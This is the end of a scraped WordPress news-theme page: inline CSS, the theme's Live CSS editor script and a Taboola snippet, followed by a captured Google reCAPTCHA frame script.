    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #ed1c24;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ed1c24 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #ed1c24;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #ed1c24 transparent transparent transparent;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #ed1c24;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ed1c24;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #2b2b2b;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #2b2b2b;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #2b2b2b;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #2b2b2b !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #ed1c24;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #ed1c24;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ed1c24 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #ed1c24;
    }
    
    
    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #ed1c24;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .post .td-post-header .entry-title {
        color: #ed1c24;
    }
    .td_module_15 .entry-title a {
        color: #ed1c24;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #ed1c24;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }



    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:"Open Sans";
	font-size:11px;
	font-style:normal;
	text-transform:uppercase;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        line-height:80px;
	
    }
    
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap #td-header-search-button .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 80px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .header-search-wrap #td-header-search-button .td-icon-search,
        .header-search-wrap #td-header-search-button .td-icon-search:before {
            line-height: 80px;
        }
    }
</style>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_696c662e6732a"></textarea>
						<div id="td_live_css_uid_1_696c662e6732a" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_696c662e6732a');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_696c662e6732a");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({flush: true});
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="xWXrBPLDz8AYHvYtXSEpqA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768711731806');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>